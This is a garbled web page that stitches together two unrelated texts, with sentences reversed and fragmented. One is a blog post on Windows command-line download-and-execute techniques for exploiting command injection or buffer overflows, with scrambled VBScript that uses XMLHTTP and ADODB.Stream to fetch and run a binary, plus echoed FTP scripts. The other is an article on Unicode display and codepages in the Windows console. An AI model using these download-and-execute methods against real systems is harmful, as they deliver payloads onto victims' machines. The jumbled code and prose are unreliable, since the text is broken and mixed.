

Le Set End Set Set objShell.Exec("mess.exe")>poc.vbs&cscript.exe poc.vbs" Type=1 objADOStream.Write objADOStream.Position=0 objADOStream.SaveToFi cmd.exe /c Set objXMLHTTP.open If objXMLH
#CMD EXE DOWNLOAD FOR WIN8 CODE#
Set objShell = CreateObject("WScript.Shell")īelow is the code that is chained up and then using cscript.exe to run our script. ObjADOStream.Write objXMLHTTP.ResponseBody Set objADOStream = CreateObject("ADODB.Stream") Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP") For this we again need to echo out the scripting code to a file and then run our script by cscript.exe.
#CMD EXE DOWNLOAD FOR WIN8 WINDOWS#
Windows Scripting Host can also be used to download and execute code. Also our script file can also be represented as a single character. We can make the command string smaller by using o for open and b for binary. Here the ftp commands which are first echoed to create a script, then run the script by ftp.exe to download the binary and finally executing the binary. Nevertheless the command string length can be reasonably small. The downside to this method is that we’ll need to have a FTP server hosting the binary file.

Most of you would most probably know these methods but I thought I’d post it anyway for my own reference.įTP can be used to download a binary and then get executed with the start command. import java.io.In this post I am just highlighting some of the ways that I know of where we can download and execute code via the commandline which could be used in command injection vulnerabilities or exploiting buffer overflows using the classic ret-to-libc method. It could be in any programming language it only printsĪSCII characters or encoded bytes to stdout. Here’s a Java program to print out the test file in a bunch of different Here’s a test file containing Unicode characters: ASCII abcde xyz That doesn’t call WriteConsoleW-you will need to set theĬonsole codepage and program output encoding to match each other. UTF-16LE BOM, or for using non-ASCII characters with any command Mark, it displays the Unicode characters in the file using WriteConsoleW Type works some of the time because it checks the start of each file for To begin with, a Win32 program must pass the correct codepage toĪlso, WriteConsoleW will not work if the program’s output is redirected AndĮven when using that function, if a string is not in the UTF-16LE encoding This is the only way to get correct output without setting codepages. However, programs that use Win32 APIs can write UTF-16LE strings directly SetConsoleOutputCP to match the default output encoding of the program. You or a program can set the console’s current codepage using chcp or GetConsoleOutputCP, and configure itself to output in that encoding, or Matching the program’s output encoding with the console’s output encodingĬan be accomplished in two different ways:Ī program can get the console’s current codepage using chcp or Output using standard C-library I/O functions is treated as if it is in the chcp shows and sets the current codepage. Program’s output encoding must match the console’s output encoding, or When programs use standard C-library I/O functions like printf, the There’s more going on than just font settings. You’ll see question marks instead of gibberish. So useĪ TrueType font like Lucida Console instead of the default Raster Font.īut if the console font doesn’t contain the character you’re trying to display, Print gibberish, and sometimes they do not.įirst of all, Unicode characters will only display if theĬurrent console font contains the characters. Yes, it’s frustrating-sometimes type and other programs


 0 kommentar(er)
0 kommentar(er)
